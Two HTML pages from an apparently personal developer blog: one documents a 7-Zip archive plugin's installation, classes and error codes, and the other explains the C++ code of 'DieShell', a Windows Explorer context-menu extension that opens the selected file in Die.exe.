
<file: Blog/7zip.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>7-Zip Plugin Blog</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>7-Zip Plugin Blog</h1>
    </header>
	<nav>
		<a href="../index.html">Home</a>
        <a href="Xnb.html">XNB Exporter Blog</a>
		<a href="DieShell.html">DieShell Blog</a>
		</nav>
    <main>
        <section id="overview">
            <h2>Overview</h2>
            <p>This document serves as a guide to the <strong>7-Zip Plugin</strong> for managing archives. It includes descriptions of the plugin's purpose, installation instructions, usage examples, and details about the available functions and classes.</p>
        </section>
        <section id="introduction">
            <h2>1. Introduction</h2>
            <p>The <strong>7-Zip Plugin</strong> is designed to enable the compression and extraction of files in a specified format using the 7-Zip file archiver. This plugin extends 7-Zip's functionality to support additional file formats or features.</p>
        </section>
        <section id="installation">
            <h2>2. Installation</h2>
            <p>To install the 7-Zip Plugin:</p>
            <ol>
                <li>Download the plugin files.</li>
                <li>Copy the plugin <code>.dll</code> file to the <code>7-Zip\Plugins</code> directory.</li>
                <li>Restart 7-Zip to load the new plugin.</li>
            </ol>
        </section>
        <section id="usage">
            <h2>3. Usage</h2>
            <p>To use the plugin:</p>
            <ul>
                <li><strong>Adding Files</strong>: Right-click on a file or folder in Windows Explorer, choose "Add to archive," and select the plugin format.</li>
                <li><strong>Extracting Files</strong>: Open an archive with 7-Zip, and the plugin will be used automatically if the archive format is supported.</li>
            </ul>
        </section>
        <section id="plugin-structure">
            <h2>4. Plugin Structure</h2>
            <p>The plugin is structured into several components:</p>
            <ul>
                <li><strong>Classes</strong>: Core classes implementing the interface for handling archives.</li>
                <li><strong>Methods</strong>: Functions for performing specific actions like opening, closing, extracting, and retrieving properties of the archive.</li>
                <li><strong>Error Handling</strong>: Consistent handling of errors and return codes for robustness.</li>
            </ul>
        </section>
        <section id="classes-and-methods">
            <h2>5. Classes and Methods</h2>
            <h3>CHandler</h3>
            <ul>
                <li><strong>Description</strong>: Main handler class for managing archive operations.</li>
                <li><strong>Methods</strong>:</li>
                <ul>
                    <li><strong>Open</strong>: Opens the archive for reading.</li>
                    <pre><code class="type">HRESULT</code> <code class="function">Open</code>(<code class="type">IInStream</code>* stream, <code class="type">const UInt64</code>* offset, <code class="type">IArchiveOpenCallback</code>* callback)</code></pre>
                    <li><strong>Extract</strong>: Extracts files from the archive.</li>
                    <pre><code class="type">HRESULT</code> <code class="function">Extract</code>(<code class="type">const UInt32</code>* indices, <code class="type">UInt32</code> numItems, <code class="type">Int32</code> testMode, <code class="type">IArchiveExtractCallback</code>* extractCallback)</code></pre>
                    <li><strong>GetStream</strong>: Retrieves a specific stream for an item in the archive.</li>
                    <pre><code class="type">HRESULT</code> <code class="function">GetStream</code>(<code class="type">UInt32</code> index, <code class="type">ISequentialInStream</code>** stream)</code></pre>
                </ul>
            </ul>
        </section>
        <h3>CMyComPtr</h3>
        <ul>
            <li><strong>Description</strong>: A smart pointer class for managing COM object lifetimes.</li>
        </ul>
        <h3>NCOM::CPropVariant</h3>
        <ul>
            <li><strong>Description</strong>: A class for handling property variants used in the 7-Zip interface.</li>
        </ul>
        <section id="error-handling">
            <h2>6. Error Handling</h2>
            <p>The plugin uses HRESULT codes to indicate success or failure of operations:</p>
            <ul>
			   <li> Operation succed.</li>
               <pre><code class="statement">S_OK</code></pre>
			   <li> General failure</li>
               <pre><code class="statement">E_FAIL</code></pre>
			   <li> Null pointer passed as argument.</li>
               <pre><code class="statement">E_POINTER</code></pre>
			   <li>Operation not performed or condition not met.</li>
               <pre><code class="statement">S_FALSE</code>
            </ul>
        </section>
        <section id="contributing">
            <h2>7. Contributing</h2>
            <p>Contributions are welcome! Please follow these steps to contribute:</p>
            <ol>
                <li>Fork the repository.</li>
                <li>Create a new branch for your feature or bugfix.</li>
                <li>Write tests for your changes.</li>
                <li>Submit a pull request.</li>
            </ol>
        </section>
        <section id="license">
            <h2>8. License</h2>
            <p>This project is licensed under the MIT License. See the LICENSE file for details.</p>
        </section>
        <section id="acknowledgements">
            <h2>9. Acknowledgements</h2>
            <p>Thanks to the 7-Zip community for their support and resources.</p>
            <p>Special thanks to developers who contributed to the codebase.</p>
        </section>
    </main>
    <footer>
        <p>&copy; 2024 7-Zip Plugin Documentation</p>
    </footer>
</body>
</html>
</file>


<file: Blog/DieShell.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exploring DieShell: A Custom Context Menu Extension for Windows</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Exploring DieShell: A Custom Context Menu Extension for Windows</h1>
    </header>
    <nav>
        <a href="../index.html">Home</a>
        <a href="Xnb.html">XNB Exporter Blog</a>
	<a href="7zip.html">7zip Plugin Blog</a>
    </nav>
    <main>
        <section>
            <h2>Introduction</h2>
            <p>DieShell is a Windows Explorer context menu extension implemented in C++ as a DLL. It provides a custom "Die" command that can be added to the context menu for selected files. This post explores the key components of the DieShell code and how you can use and extend it.</p>
        </section>

        <section>
            <h2>Key Components of DieShell</h2>

      <h3>1. DLL Entry Point</h3>
<pre><code><span class="type">BOOL</span> <span class="define">APIENTRY</span> <span class="function">DllMain</span>(<span class="type">HMODULE</span> hModule, <span class="type">DWORD</span> ul_reason_for_call, <span class="type">LPVOID</span> lpReserved) {
    <span class="statement">switch</span> (ul_reason_for_call) {
    <span class="statement">case</span> <span class="define">DLL_PROCESS_ATTACH</span>:
        g_hModule = hModule;
        <span class="statement">break</span>;
    <span class="statement">case</span> <span class="define">DLL_THREAD_ATTACH</span>:
    <span class="statement">case</span> <span class="define">DLL_THREAD_DETACH</span>:
    <span class="statement">case</span> <span class="define">DLL_PROCESS_DETACH</span>:
        <span class="statement">break</span>;
    }
    <span class="statement">return</span> <span class="define">TRUE</span>;
}
</code></pre>
 <p>The <code>DllMain</code> function initializes the global module handle when the DLL is loaded. This is a standard entry point for DLLs.</p>
<h3>2. Context Menu Command</h3>
<pre><code><span class="keyword">class</span> <span class="type">DieCommand</span> : <span class="keyword">public</span> <span class="type">RuntimeClass</span><span class="angle-bracket"><</span><span class="type">RuntimeClassFlags</span><span class="angle-bracket"><</span><span class="class">ClassicCom</span><span class="angle-bracket">></span>, <span class="type">IExplorerCommand</span>, <span class="type">IObjectWithSite</span><span class="angle-bracket">></span> {
<span class="keyword">public</span>:
    <span class="define">IFACEMETHODIMP</span><span class="function"> GetTitle</span>(<span class="define">_In_opt_ </span><span class="type">IShellItemArray</span>* items, <span class="define">_Outptr_result_nullonfailure_</span> </span><span class="type">PWSTR</span>* name) {
        *name = <span class="keyword">nullptr</span>;
        <span class="keyword">auto</span> title = wil::<span class="function">make_cotaskmem_string_nothrow</span>(<span class="string">L"Die"</span>);
        <span class="define">RETURN_IF_NULL_ALLOC</span>(<span class="variable">title</span>);
        *name = <span class="variable">title</span>.<span class="function">release</span>();
        <span class="statement">return</span> <span class="define">S_OK</span>;
    }
};
</code></pre>
<p>The <code>GetTitle</code> method provides the title "Die" for the context menu item. This method is crucial as it defines what the user will see in the context menu.</p>
<h3>3. Retrieving the Icon</h3>
<pre><code><span class="define">IFACEMETHODIMP</span> <span class="function">GetIcon</span>(<span class="define">_In_opt_</span> <span class="type">IShellItemArray</span>* items, <span class="define">_Outptr_result_nullonfailure_</span> <span class="type">PWSTR</span>* iconPath) {
    *iconPath = <span class="keyword">nullptr</span>;
    <span class="type">PWSTR</span> <span class="variable">itemPath</span> = <span class="keyword">nullptr</span>;
    <span class="statement">if</span> (items) {
	
        <span class="type">DWORD</span> <span class="variable">count</span>;
        <span class="define">RETURN_IF_FAILED</span>(items-><span class="function">GetItemAt</span>(&count));
		
	<span class="statement">if</span> (<span class="variable">count</span> > 0) {
	<span class="type">ComPtr</span>&lt;<span class="type">IShellItem</span>&gt; <span class="variable">item</span>;
	<span class="define">RETURN_IF_FAILED</span>(items-><span class="function">GetItemAt</span>(0, &item));
	
	<span class="define">RETURN_IF_FAILED</span>(item-><span class="function">GetDisplayName</span>(<span class="class">SIGDN_FILESYSPATH</span>, &<span class="variable">itemPath</span>));
	wil::<span class="type">unique_cotaskmem_string</span> <span class="variable">itemPathCleanup</span>(<span class="variable">itemPath</span>);
	
	<span class="type">WCHAR</span> <span class="variable">modulePath</span>[<span class="define">MAX_PATH</span>];
        <span class="statement">if</span> (<span class="function">GetModuleFileNameW</span>(g_hModule, <span class="variable">modulePath</span>, <span class="define">ARRAYSIZE</span>(modulePath))) {
            <span class="function">PathRemoveFileSpecW</span>(<span class="variable">modulePath</span>);
            <span class="function">StringCchCatW</span>(<span class="variable">modulePath</span>, <span class="define">ARRAYSIZE</span>(modulePath), <span class="string">L"\\Die.exe"</span>);

            <span class="keyword">auto</span> <span class="variable">iconPathStr</span> = wil::<span class="function">make_cotaskmem_string_nothrow</span>(<span class="variable">modulePath</span>);
            <span class="statement">if</span> (<span class="variable">iconPathStr</span>) {
                *iconPath = <span class="variable">iconPathStr</span>.<span class="function">release</span>();
            }
        }
    }
    <span class="statement">return</span> *iconPath ?  <span class="define">S_OK</span> : <span class="define">E_FAIL</span>;
}
</code></pre>
<p>The <code>GetIcon</code> method sets the icon for the context menu item by constructing the path to "Die.exe". This provides a visual representation in the context menu.</p>
<h3>4. Handling Command Execution</h3>
<pre><code><span class="define">IFACEMETHODIMP</span> <span class="function">Invoke</span>(<span class="define">_In_opt_</span> <span class="type">IShellItemArray</span>* selection, <span class="define">_In_opt_</span> <span class="type">IBindCtx</span>*) <span class="keyword">noexcept</span> <span class="define">try</span> {
    <span class="statement">if</span> (!selection) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"Invalid argument"</span>, <span class="string">L"Debug Info"</span>, <span class="define">MB_OK</span>);
        <span class="statement">return</span> <span class="define">E_INVALIDARG</span>;
    }

    <span class="type">DWORD</span> <span class="variable">count</span>;
    <span class="define">RETURN_IF_FAILED</span>(selection-><span class="function">GetCount</span>(&count));

    <span class="statement">if</span> (<span class="variable">count</span> == 0) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"No items to process"</span>, <span class="string">L"Debug Info"</span>, <span class="define">MB_OK</span>);
        <span class="statement">return</span> <span class="define">S_OK</span>;
    }

    <span class="type">ComPtr</span><<span class="type">IShellItem</span>> <span class="variable">item</span>;
    <span class="define">RETURN_IF_FAILED</span>(selection-><span class="function">GetItemAt</span>(0, &item));

    <span class="type">PWSTR</span> <span class="variable">filePath</span>;
    <span class="define">RETURN_IF_FAILED</span>(item-><span class="function">GetDisplayName</span>(<span class="class">SIGDN_FILESYSPATH</span>, &filePath));
    wil::<span class="type">unique_cotaskmem_string</span> <span class="variable">filePathCleanup</span>(<span class="variable">filePath</span>);

    std::<span class="type">wstring</span> <span class="variable">message</span> = <span class="string">L"File path: "</span> + std::<span class="type">wstring</span>(<span class="variable">filePath</span>);

    <span class="keyword">wchar_t</span> <span class="variable">dllDirectory</span>[<span class="define">MAX_PATH</span>];
    <span class="define">GetModuleFileName</span>(g_hModule>, <span class="variable">dllDirectory</span>, <span class="define">MAX_PATH</span>);
    <span class="define">PathRemoveFileSpec</span>(<span class="variable">dllDirectory</span>);

   std::<span class="type">wstring</span> <span class="variable">dieExePath</span> = std::<span class="type">wstring</span>(<span class="variable">dllDirectory</span>) + <span class="string">L"\\Die.exe"</span>;

    <span class="statement">if</span> (<span class="define">GetFileAttributes</span>(<span class="variable">dieExePath</span>.<span class="function">c_str())</span> == <span class="define">INVALID_FILE_ATTRIBUTES</span>) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"Die.exe not found"</span>, <span class="string">L"Error"</span>, <span class="define">MB_OK</span> | <span class="define">MB_ICONERROR</span>);
        <span class="statement">return</span> <span class="define">E_FAIL</span>;
    }

    std::<span class="type">wstring</span> <span class="variable">commandLineArgs</span> = <span class="string">L"\""</span> + <span class="type">std::wstring</span>(<span class="variable">filePath</span>) + <span class="string">L"\""</span>;

    <span class="statement">if</span> (!<span class="define">ShellExecute</span>(<span class="keyword">nullptr</span>, <span class="string">L"open"</span>, <span class="variable">dieExePath</span>.<span class="function">c_str()</span>, <span class="variable">commandLineArgs.<span class="function">c_str()</span>, <span class="keyword">nullptr</span>, <span class="define">SW_SHOWNORMAL</span>)) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"Failed to execute Die.exe"</span>, <span class="string">L"Error"</span>, <span class="define">MB_OK</span> | <span class="define">MB_ICONERROR</span>);
        <span class="statement">return</span> <span class="define">E_FAIL</span>;
    }

    <span class="statement">return</span> <span class="define">S_OK</span>;
}
<span class="function">CATCH_RETURN</span>();
</code></pre>
<p>The <code>Invoke</code> method is triggered when the "Die" command is selected. It processes the selected file and launches "Die.exe" with the file path as an argument.</p>

        </section>
        <section>
            <h2>Conclusion</h2>
            <p>DieShell showcases how to create a custom context menu extension for Windows using C++. By understanding the code structure and methods used, developers can adapt this example to create their own context menu extensions and integrate custom functionality into the Windows Explorer shell.</p>
        </section>
    </main>
    <footer>
        © 2024 DevX-Cipher. All rights reserved.
    </footer>
</body>
</html>
</file>
